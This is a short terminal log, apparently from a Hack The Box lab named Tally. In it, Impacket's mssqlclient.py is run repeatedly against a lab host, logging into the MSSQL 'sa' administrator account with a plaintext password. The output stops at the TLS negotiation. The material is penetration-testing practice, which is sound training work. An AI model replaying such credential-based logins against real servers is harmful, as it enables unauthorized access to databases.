 ┌──(kali㉿kali)-[~/Desktop/HTB/Tally]
└─$ python3 ../impacket/examples/mssqlclient.py -target-ip 10.10.10.59 sa:'YE%TJC%&HYbe5Nw'
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
┌──(kali㉿kali)-[~/Desktop/HTB/Tally]
└─$ python3 ../impacket/examples/mssqlclient.py sa:'YE%TJC%&HYbe5Nw'@10.10.10.59
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
┌──(kali㉿kali)-[~/Desktop/HTB/Tally]
└─$ python3 ../impacket/examples/mssqlclient.py sa:'YE%TJC%&HYbe5Nw'@10.10.10.59